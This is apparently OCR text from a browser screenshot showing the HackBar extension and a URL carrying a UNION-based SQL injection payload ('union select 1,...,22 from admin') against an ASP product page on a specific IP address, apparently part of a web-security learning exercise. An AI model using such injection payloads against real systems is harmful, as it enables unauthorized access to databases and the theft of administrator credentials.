 全 103.85.87.93:10000/Production/PRODUCT_DETAIL.asp?id=1513%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22...
播/视频 开发 工具 小资料 web安全 学校 百度一下，你就知道 有道首页 我的学习 微博 知 首页 - 知乎 译 funny mud
名称: 3
介绍: 15
ole Network Sources Performance Memory Application Lighthouse HackBar
EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
000/Production/PRODUCT_DETAIL.asp?id=1513 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22 from admin